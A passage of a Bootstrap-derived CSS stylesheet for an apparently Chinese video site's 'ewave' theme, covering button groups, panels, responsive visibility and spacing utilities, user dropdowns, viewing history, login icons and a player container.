  float: none
}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate
}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%
}
.btn-group-justified > .btn-group .btn {
  width: 100%
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto
}
[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate
}
.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0
}
.input-group .form-control:focus {
  z-index: 3
}
.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px
}
select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {
  height: auto
}
.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px
}
select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {
  height: auto
}
.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group-addon:first-child {
  border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group-addon:last-child {
  border-left: 0
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap
}
.input-group-btn > .btn {
  position: relative
}
.input-group-btn > .btn + .btn {
  margin-left: -1px
}
.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
  z-index: 2
}
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
  margin-right: -1px
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
  height: 34px;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777;
  border-radius: 10px
}
.badge:empty {
  display: none
}
.btn .badge {
  position: relative;
  top: -1px
}
.btn-group-xs > .btn .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px
}
a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
  padding: 15px
}
.panel-head {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0
}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0
}
.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .panel-head + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.panel-head + .list-group .list-group-item:first-child {
  border-top-width: 0
}
.list-group + .panel-footer {
  border-top-width: 0
}
.panel-group {
  margin-bottom: 20px
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px
}
.panel-group .panel + .panel {
  margin-top: 5px
}
.panel-group .panel-head {
  border-bottom: 0
}
.panel-group .panel-head + .panel-collapse > .list-group, .panel-group .panel-head + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd
}
.panel-group .panel-footer {
  border-top: 0
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd
}
.panel-default {
  border-color: #ddd
}
.panel-default > .panel-head {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd
}
.panel-default > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ddd
}
.panel-default > .panel-head .badge {
  color: #f5f5f5;
  background-color: #333
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd
}
.panel-primary {
  border-color: #337ab7
}
.panel-primary > .panel-head {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7
}
.panel-primary > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #337ab7
}
.panel-primary > .panel-head .badge {
  color: #337ab7;
  background-color: #fff
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7
}
.panel-success {
  border-color: #d6e9c6
}
.panel-success > .panel-head {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6
}
.panel-success > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6
}
.panel-success > .panel-head .badge {
  color: #dff0d8;
  background-color: #3c763d
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6
}
.panel-info {
  border-color: #bce8f1
}
.panel-info > .panel-head {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1
}
.panel-info > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #bce8f1
}
.panel-info > .panel-head .badge {
  color: #d9edf7;
  background-color: #31708f
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1
}
.panel-warning {
  border-color: #faebcc
}
.panel-warning > .panel-head {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc
}
.panel-warning > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #faebcc
}
.panel-warning > .panel-head .badge {
  color: #fcf8e3;
  background-color: #8a6d3b
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc
}
.panel-danger {
  border-color: #ebccd1
}
.panel-danger > .panel-head {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1
}
.panel-danger > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ebccd1
}
.panel-danger > .panel-head .badge {
  color: #f2dede;
  background-color: #a94442
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
  z-index: 0;
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%
}
.embed-responsive-4by3 {
  padding-bottom: 75%
}
.embed-responsive .MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0;
}
.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "
}
.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .pager:after, .panel-body:after, .row:after {
  clear: both
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto
}
.pull-right {
  float: right !important
}
.pull-left {
  float: left !important
}
.hide {
  display: none !important
}
.show {
  display: block !important
}
.invisible {
  visibility: hidden
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0
}
.hidden {
  display: none !important
}
@-ms-viewport {
  width: device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important
}
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important
}
@media (max-width:575.99px) {
  .visible-xs {
    display: block !important
  }
  table.visible-xs {
    display: table !important
  }
  tr.visible-xs {
    display: table-row !important
  }
  td.visible-xs, th.visible-xs {
    display: table-cell !important
  }
  .visible-xs-block {
    display: block !important
  }
  .visible-xs-inline {
    display: inline !important
  }
  .visible-xs-inline-block {
    display: inline-block !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .visible-sm {
    display: block !important
  }
  table.visible-sm {
    display: table !important
  }
  tr.visible-sm {
    display: table-row !important
  }
  td.visible-sm, th.visible-sm {
    display: table-cell !important
  }
  .visible-sm-block {
    display: block !important
  }
  .visible-sm-inline {
    display: inline !important
  }
  .visible-sm-inline-block {
    display: inline-block !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .visible-md {
    display: block !important
  }
  table.visible-md {
    display: table !important
  }
  tr.visible-md {
    display: table-row !important
  }
  td.visible-md, th.visible-md {
    display: table-cell !important
  }
  .visible-md-block {
    display: block !important
  }
  .visible-md-inline {
    display: inline !important
  }
  .visible-md-inline-block {
    display: inline-block !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .visible-lg {
    display: block !important
  }
  table.visible-lg {
    display: table !important
  }
  tr.visible-lg {
    display: table-row !important
  }
  td.visible-lg, th.visible-lg {
    display: table-cell !important
  }
  .visible-lg-block {
    display: block !important
  }
  .visible-lg-inline {
    display: inline !important
  }
  .visible-lg-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .visible-xl {
    display: block !important
  }
  table.visible-xl {
    display: table !important
  }
  tr.visible-xl {
    display: table-row !important
  }
  td.visible-xl, th.visible-xl {
    display: table-cell !important
  }
  .visible-xl-block {
    display: block !important
  }
  .visible-xl-inline {
    display: inline !important
  }
  .visible-xl-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1400px) {
  .visible-xxl {
    display: block !important
  }
  table.visible-xxl {
    display: table !important
  }
  tr.visible-xxl {
    display: table-row !important
  }
  td.visible-xxl, th.visible-xxl {
    display: table-cell !important
  }
  .visible-xxl-block {
    display: block !important
  }
  .visible-xxl-inline {
    display: inline !important
  }
  .visible-xxl-inline-block {
    display: inline-block !important
  }
}
@media (max-width:575.99px) {
  .hidden-xs {
    display: none !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .hidden-sm {
    display: none !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .hidden-md {
    display: none !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .hidden-lg {
    display: none !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .hidden-xl {
    display: none !important
  }
}
@media (min-width:1400px) {
  .hidden-xxl {
    display: none !important
  }
}
.p-0 {
  padding: 0 !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.m-0 {
  margin: 0 !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.p-10 {
  padding: 10px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.m-10 {
  margin: 10px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
@media(max-width:575.99px) {
  .p-xs-0 {
    padding: 0 !important;
  }
  .pl-xs-0 {
    padding-left: 0 !important;
  }
  .pr-xs-0 {
    padding-right: 0 !important;
  }
  .pt-xs-0 {
    padding-top: 0 !important;
  }
  .pb-xs-0 {
    padding-bottom: 0 !important;
  }
  .m-xs-0 {
    margin: 0 !important;
  }
  .ml-xs-0 {
    margin-left: 0 !important;
  }
  .mr-xs-0 {
    margin-right: 0 !important;
  }
  .mt-xs-0 {
    margin-top: 0 !important;
  }
  .mb-xs-0 {
    margin-bottom: 0 !important;
  }
  .p-xs-10 {
    padding: 10px !important;
  }
  .pl-xs-10 {
    padding-left: 10px !important;
  }
  .pr-xs-10 {
    padding-right: 10px !important;
  }
  .pt-xs-10 {
    padding-top: 10px !important;
  }
  .pb-xs-10 {
    padding-bottom: 10px !important;
  }
  .m-xs-10 {
    margin: 10px !important;
  }
  .ml-xs-10 {
    margin-left: 10px !important;
  }
  .mr-xs-10 {
    margin-right: 10px !important;
  }
  .mt-xs-10 {
    margin-top: 10px !important;
  }
  .mb-xs-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .p-sm-0 {
    padding: 0 !important;
  }
  .pl-sm-0 {
    padding-left: 0 !important;
  }
  .pr-sm-0 {
    padding-right: 0 !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .ml-sm-0 {
    margin-left: 0 !important;
  }
  .mr-sm-0 {
    margin-right: 0 !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .p-sm-10 {
    padding: 10px !important;
  }
  .pl-sm-10 {
    padding-left: 10px !important;
  }
  .pr-sm-10 {
    padding-right: 10px !important;
  }
  .pt-sm-10 {
    padding-top: 10px !important;
  }
  .pb-sm-10 {
    padding-bottom: 10px !important;
  }
  .m-sm-10 {
    margin: 10px !important;
  }
  .ml-sm-10 {
    margin-left: 10px !important;
  }
  .mr-sm-10 {
    margin-right: 10px !important;
  }
  .mt-sm-10 {
    margin-top: 10px !important;
  }
  .mb-sm-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .p-md-0 {
    padding: 0 !important;
  }
  .pl-md-0 {
    padding-left: 0 !important;
  }
  .pr-md-0 {
    padding-right: 0 !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .ml-md-0 {
    margin-left: 0 !important;
  }
  .mr-md-0 {
    margin-right: 0 !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .p-md-10 {
    padding: 10px !important;
  }
  .pl-md-10 {
    padding-left: 10px !important;
  }
  .pr-md-10 {
    padding-right: 10px !important;
  }
  .pt-md-10 {
    padding-top: 10px !important;
  }
  .pb-md-10 {
    padding-bottom: 10px !important;
  }
  .m-md-10 {
    margin: 10px !important;
  }
  .ml-md-10 {
    margin-left: 10px !important;
  }
  .mr-md-10 {
    margin-right: 10px !important;
  }
  .mt-md-10 {
    margin-top: 10px !important;
  }
  .mb-md-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .p-lg-0 {
    padding: 0 !important;
  }
  .pl-lg-0 {
    padding-left: 0 !important;
  }
  .pr-lg-0 {
    padding-right: 0 !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .ml-lg-0 {
    margin-left: 0 !important;
  }
  .mr-lg-0 {
    margin-right: 0 !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .p-lg-10 {
    padding: 10px !important;
  }
  .pl-lg-10 {
    padding-left: 10px !important;
  }
  .pr-lg-10 {
    padding-right: 10px !important;
  }
  .pt-lg-10 {
    padding-top: 10px !important;
  }
  .pb-lg-10 {
    padding-bottom: 10px !important;
  }
  .m-lg-10 {
    margin: 10px !important;
  }
  .ml-lg-10 {
    margin-left: 10px !important;
  }
  .mr-lg-10 {
    margin-right: 10px !important;
  }
  .mt-lg-10 {
    margin-top: 10px !important;
  }
  .mb-lg-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .p-xl-0 {
    padding: 0 !important;
  }
  .pl-xl-0 {
    padding-left: 0 !important;
  }
  .pr-xl-0 {
    padding-right: 0 !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .ml-xl-0 {
    margin-left: 0 !important;
  }
  .mr-xl-0 {
    margin-right: 0 !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .p-xl-10 {
    padding: 10px !important;
  }
  .pl-xl-10 {
    padding-left: 10px !important;
  }
  .pr-xl-10 {
    padding-right: 10px !important;
  }
  .pt-xl-10 {
    padding-top: 10px !important;
  }
  .pb-xl-10 {
    padding-bottom: 10px !important;
  }
  .m-xl-10 {
    margin: 10px !important;
  }
  .ml-xl-10 {
    margin-left: 10px !important;
  }
  .mr-xl-10 {
    margin-right: 10px !important;
  }
  .mt-xl-10 {
    margin-top: 10px !important;
  }
  .mb-xl-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1400px) {
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pl-xxl-0 {
    padding-left: 0 !important;
  }
  .pr-xxl-0 {
    padding-right: 0 !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .ml-xxl-0 {
    margin-left: 0 !important;
  }
  .mr-xxl-0 {
    margin-right: 0 !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .p-xxl-10 {
    padding: 10px !important;
  }
  .pl-xxl-10 {
    padding-left: 10px !important;
  }
  .pr-xxl-10 {
    padding-right: 10px !important;
  }
  .pt-xxl-10 {
    padding-top: 10px !important;
  }
  .pb-xxl-10 {
    padding-bottom: 10px !important;
  }
  .m-xxl-10 {
    margin: 10px !important;
  }
  .ml-xxl-10 {
    margin-left: 10px !important;
  }
  .mr-xxl-10 {
    margin-right: 10px !important;
  }
  .mt-xxl-10 {
    margin-top: 10px !important;
  }
  .mb-xxl-10 {
    margin-bottom: 10px !important;
  }
}
.bg-theme {
  background-color: var(--theme-color, #f60) !important;
}
.btn-theme {
  background-color: #f60;
  background-color: var(--theme-color, #f60) !important;
  border-color: var(--theme-color, #f60) !important;
  outline: none !important;
  color: #fff !important;
}
.btn-theme:hover {
  opacity: .8;
  color: #fff;
}
.text-theme {
  color: var(--theme-color, #f60) !important;
}
.text-white {
  color: #fff !important;
}
.text-pink {
  color: #fc2954 !important;
}
.text-blue {
  color: #0000FF !important;
}
.text-red {
  color: #FF0000 !important;
}
.text-orange {
  color: #FF6600 !important;
}
/*辅助功能*/
.ewave-verify-img {
  cursor: pointer;
}
.ewave-empty {
  font-size: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  color: var(--theme-color, #f60);
}
.ewave-sticky {
  position: sticky;
  z-index: 0;
  top: 0;
}
.ewave-width-auto {
  width: auto !important;
  max-width: 100%;
}
.ewave-absolute-center {
  position: absolute !important;
  z-index: 0 !important;
  left: 50% !important;
  top: 50% !important;
  margin: 0 !important;
  transform: translate(-50%, -50%) !important;
}
.ewave-full-height {
  min-height: 100vh;
}
@media(min-width:768px) {
  .hide-pc {
    display: none !important;
  }
}
@media(max-width:767.99px) {
  .hide-mobile {
    display: none !important;
  }
}
/*banner*/
.ewave-banner-box {
  position: relative;
  z-index: 0;
  clear: both;
  line-height: 1;
  text-align: center;
  background-color: #ddd;
}
.ewave-banner-box img {
  width: 100%;
}
.ewave-banner-close {
  position: absolute;
  z-index: 1;
  right: 5px;
  top: 5px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, .6);
  color: #fff !important;
  cursor: pointer;
}
.ewave-banner-box.float-bottom .ewave-banner-close {
  left: 0;
  right: auto;
  top: 0;
  transform: translateY(-50%);
}
.ewave-banner-close:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-banner-text {
  font-size: 24px;
  line-height: 40px;
  padding-top:40px;
  padding-bottom:40px;
}
/*用户*/
.ewave-dropdown {
  position: relative;
}
.ewave-dropdown-box {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  transition: all .2s;
  line-height: 2;
  border-radius: 0 0 5px 5px;
  box-shadow: 0px 5px 40px 0px rgb(0 0 0 / 20%);
}
.ewave-dropdown-box::before {
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  position: absolute;
  top: -2px;
  left: 50%;
  transform: rotate(45deg) translateX(-50%);
}
.ewave-dropdown:not(.ewave-click-dropdown):hover .ewave-dropdown-box, .ewave-click-dropdown .ewave-dropdown-box.active {
  visibility: visible;
  opacity: 1;
}
.ewave-dropdown.ewave-click-dropdown {
  cursor: pointer;
}
.ewave-user-dropdown .ewave-dropdown-box {
  background-color: #fff;
  border-radius: 0 0 5px 5px;
}
.ewave-user-dropdown .ewave-dropdown-box li + li {}
.ewave-user-dropdown .ewave-dropdown-box li a {
  display: block;
  padding: 5px 10px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ewave-user-dropdown .ewave-dropdown-box li a .fa {
  margin-right: 5px;
}
.ewave-user-avatar {
  border-radius: 50%;
}
.ewave-user-name span {
  margin-left: 5px;
}
.ewave-history-box {
  width: 300px;
  text-align: left;
  line-height: 2.5;
}
.ewave-history-text span {
  margin-left: 5px;
}
.ewave-history-box .ewave-dropdown-head {
  padding-right: 10px;
  padding-left: 10px;
  text-align: left;
  border-bottom: 1px solid #eee;
}
.ewave-history-box .ewave-history-list {
  padding-top: 10px;
  padding-bottom: 10px;
}
.ewave-history-box li {
  overflow: hidden;
  padding-left: 30px;
  padding-right: 10px;
  position: relative;
  z-index: 0;
}
.ewave-history-box li::before, .ewave-history-box li::after, .ewave-history-box li.ewave-history-head .fa {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 15px;
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
}
.ewave-history-box li::before {
  height: 10px;
  width: 10px;
  border: 1px solid var(--theme-color, #f60);
  border-radius: 50%;
}
.ewave-history-box li:hover::before {
  background-color: var(--theme-color, #f60);
}
.ewave-history-box li.ewave-history-head .fa {
  color: var(--theme-color, #f60);
}
.ewave-history-box li::after {
  height: 100%;
  width: 1px;
  background-color: #dbdee2;
  top: 0;
  z-index: 0;
}
.ewave-history-box li.ewave-history-head::after {
  height: 50%;
  top: 50%;
}
.ewave-history-box li.ewave-history-head::before, .ewave-history-box li.ewave-history-foot::before, .ewave-history-box li.ewave-history-foot::after {
  display: none;
}
.ewave-history-box li a {
  display: block;
  border-top: 1px solid #f7f8f9;
}
.ewave-history-box li.ewave-history-foot {
  padding-left: 10px;
  margin-top: 5px;
}
.ewave-history-box li.ewave-history-head a {
  border: none;
}
.ewave-history-box li.ewave-history-foot a {
  border: none;
  text-align: center;
  background-color: #f6f8fb;
  border-radius: 5px;
}
.ewave-history-box li.ewave-history-foot a:hover {
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-history-name {
  /*  width: calc(100% - 30px);
  float: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;*/
}
.ewave-history-play {
  width: 30px;
  text-align: center;
  float: right;
}
.ewave-history-box em {
  padding-left: 5px;
  padding-right: 5px;
}
.ewave-history-empty {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 20px;
  color: #999;
  text-align: center;
}
/*登录页面*/
.other-login-box {
  text-align: center;
  padding-bottom: 30px;
}
.user-login-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  font-size: 24px;
}
.user-login-icon.qq {
  background-color: #68a5e1;
}
.user-login-icon.wechat {
  background-color: #8dc81b;
}
.user-login-icon + .user-login-icon {
  margin-left: 10px;
}
.user-login-icon img {
  width: 100%;
}
.layui-layer-content .layer-hidden {
  display: none !important;
}
.layui-layer-content .layer-col-12 {
  width: 100%;
}
.user-upload-btn {
  text-align: center;
  width: 90px;
  padding: 100px 10px 0;
  margin: -90px auto 0;
  border: none;
  outline: none;
  background: none;
}
/*跳转信息*/
.ewave-jump-msg {
  padding: 20px 50px;
  margin: 100px auto;
}
.ewave-jump-msg h3, .ewave-jump-msg h4 {
  margin-bottom: 10px;
}
@media(max-width:767.99px) {
  .ewave-jump-msg {
    padding-left: var(--theme-gap, 15px);
    padding-right: var(--theme-gap, 15px);
  }
  .ewave-jump-msg.ewave-absolute-center {
    width: 90%;
  }
}
.mac_msg_jump .title {
  margin-bottom: 11px;
}
.mac_msg_jump .text {
  padding-left: 29px;
  margin-bottom: 11px;
}
.mac_msg._jump .jump {}
.msg_jump_tit {
  width: 100%;
  height: 35px;
  margin: 25px 0 10px;
  text-align: center;
  font-size: 25px;
  color: var(--theme-color, #f60);
  font-family: "黑体", "microsoft yahei";
  letter-spacing: 5px;
}
/*播放器*/
.ewave-player-box {
  background-color: #000;
  position: relative;
  z-index: 0;
}
